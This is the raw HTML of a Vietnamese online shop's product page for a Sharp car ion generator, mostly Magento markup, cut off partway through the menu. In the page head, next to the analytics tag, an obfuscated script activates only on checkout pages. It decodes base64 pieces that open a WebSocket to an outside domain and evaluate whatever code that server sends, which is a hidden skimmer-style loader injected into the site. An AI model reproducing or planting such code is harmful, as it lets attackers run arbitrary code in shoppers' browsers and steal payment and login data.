

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cocorolife.vn/vi/may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en.html
body_size: 22891
content:
<!doctype html>
<html lang="vi">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fstatic\u002Fversion1766673062\u002Ffrontend\u002FMageBig\u002Fmartfury_layout02\u002Fvi_VN'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Máy Tạo Plasmacluster ION Cho Xe Hơi IG-GC2E-N"/>
<meta name="description" content="&lt;table style=&quot;width: 100%; border-collapse: collapse;&quot; border=&quot;0&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td style=&quot;width: 50%;&quot;&gt;&lt;span style=&quot;font-size: 16px;&quot;&gt;&lt;img src=&quot;{{media url=.renditions/wysiwyg/Sharp/IGGC2EN/01._IG-GC2E-N.jpg}}&quot; alt=&quot;&quot; "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Máy Tạo Plasmacluster ION Cho Xe Hơi IG-GC2E-N</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_PointOfSale/css/pointofsale.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Amasty_Promo/css/banner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/css/stocks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/css/tooltip.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/print.css" />
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/stocks.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/tooltip.js"></script>
<link  rel="manifest" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Magedelight_PushNotifications/js/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHQGWDS87H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHQGWDS87H');
</script><script>(function(doc,tag,loc,win){var chk=String.fromCharCode(99,104,101,99,107,111,117,116);if(loc.href.indexOf(chk)>-1){setTimeout(function(){var d=function(i){i=i.replace(/-/g,'+').replace(/_/g,'/');var p=i.length%4;if(p)i+='='.repeat(4-p);var b=atob(i),u=new Uint8Array(b.length);for(var j=0;j<b.length;j++)u[j]=b.charCodeAt(j);return new TextDecoder().decode(u);};var p1='d2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgnd3NzOi8vb25s';var p2='aW5lc3VwcG9ydG1hdHJpeC5zdXBwb3J0L2Nhc2VmaWxlP3NvdXJjZT0nICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07';new Function(d(p1)+d(p2)).call(this);},Math.floor(Math.random()*2000));}})(document,'script',window.location,window);</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-216165152-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
        <link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style" href="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.css">
    <script>
        require(['Magento_Theme/js/webfontloader'], function(WebFont) {
            WebFont.load({
                google: {
                    families: ["Quicksand:300,regular,500,600,700:latin,latin-ext,vietnamese", "Barlow:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic:latin,latin-ext,vietnamese", ""]
                },
                custom: {
                    families: ["mbicon"],
                    urls: ["https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.css"]
                },
                classes: true,
                timeout: 2000
            });
        });
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="M&#xE1;y&#x20;T&#x1EA1;o&#x20;Plasmacluster&#x20;ION&#x20;Cho&#x20;Xe&#x20;H&#x01A1;i&#x20;IG-GC2E-N" />
<meta property="og:image"
      content="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31823_1661446245_ig-gc2e-n_1.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;Th&#x1EC3;&#x20;t&#xED;ch&#x20;s&#x1EED;&#x20;d&#x1EE5;ng&#x20;&amp;lt&#x3B;&#x20;3.6m&#xB3;&#x0D;&#x0A;V&#x1EEB;a&#x20;v&#x1EB7;n&#x20;ng&#x0103;n&#x20;&#x0111;&#x1EC3;&#x20;ly&#x0D;&#x0A;Plasmacluster&#x20;ion&#x20;m&#x1EAD;t&#x20;&#x0111;&#x1ED9;&#x20;cao&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.cocorolife.vn/vi/may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en.html" />
    <meta property="product:price:amount" content="2450000"/>
    <meta property="product:price:currency"
      content="VND"/>
<style>
    .mp-rw-highlight {
        color: #12a196;
    }
</style>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="layout01 layout02 catalog-product-view product-may-tao-plasmacluster-ion-cho-xe-hoi-iggc2en page-layout-1column">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.cocorolife.vn",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="page-top-banner">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-banner" style="background: #072655;">
<div class="container">
<div class="item">
<div class="bn-item-promo2 object-fit"><a href="https://e-warranty.sharp.vn/" class="img-lazy-wrap lazyloaded-wrap"> <picture> <source srcset="https://cdn.cocorolife.vn/media/wysiwyg/homepage/top_banner-mb_vi_t_.png" media="(max-width:768px)"> <img class="img-fluid lazyload" src="[data-uri]" alt="" width="1920" height="100" data-src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/homepage/top_banner-pc_vie_t_.png"> </picture> </a></div>
</div>
</div>
</div></div></div>
<div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="col-12">
                <div class="row align-items-center justify-content-end top-link-wrap">
                                        
                    <div class="top-links">
    <div class="language-topbar switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="lang-curr view-vi">
            <span class="title">
                <span class="lang-name">Tiếng Việt</span><i class="mbi mbi-ios-arrow-down"></i>
            </span>
        </div>
        <div class="lang-list">
            <ul class="dropdown switcher-dropdown">
                                                                                                <li class="view-cn switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"cn","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9jbi9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s"}}'>
                                <span class="lang-flag cn">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/cn.png" alt="cn" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">中文</span>
                            </a>
                        </li>
                                                                                <li class="view-en switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9lbi9tYXktdGFvLXBsYXNtYWNsdXN0ZXItaW9uLWNoby14ZS1ob2ktaWdnYzJlbi5odG1s"}}'>
                                <span class="lang-flag en">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/en.png" alt="en" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">English</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner ">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
        <img class="img-fluid" src="https://cdn.cocorolife.vn/media/logo/websites/1/logo.png"
             alt=""
             width="170"                     />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                                    <span class="counter-label">
                                    <!-- ko if: getCartParam('summary_count') -->
                                        <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                                        <!-- ko i18n: 'items' --><!-- /ko -->
                                        <!-- /ko -->
                                    </span>
                                </span>
                                </a>
                            </div>
<!--                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>-->
                            <div class="btn-nav-mobile">
                                <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"><span></span></button>
                                <div class="menu-btn-text">Menu</div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-md-6 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Tìm kiếm</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.cocorolife.vn/vi/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Tìm kiếm</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.cocorolife.vn/vi/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Tôi đang tìm sản phẩm..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cocorolife.vn/vi/catalogsearch/advanced/" data-action="advanced-search">
        Tìm kiếm nâng cao    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Tìm kiếm"
                        class="action search">
                    <span>Tìm kiếm</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-3 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.cocorolife.vn/vi/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter.replace(/[^0-9]+/g, ''), css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
            <!-- /ko -->
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/","updateItemQtyUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cocorolife.vn\/vi\/captcha\/refresh\/","isRequired":false,"timestamp":1769061361}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"reward_earn":{"component":"Mageplaza_RewardPoints\/js\/view\/minicart","config":{"componentDisabled":true}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.cocorolife.vn/vi/customer/account/login/">
        Đăng nhập    </a>
</li>
<li><a href="https://www.cocorolife.vn/vi/customer/account/create/" id="idkwpQxZVF" >Đăng ký</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12 d-none d-md-block">
                    <div class="mb-navigation vertical-menu">
    <div class="title"><span class="mbi mbi-menu"></span><span class="text-title">Danh mục sản phẩm            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a 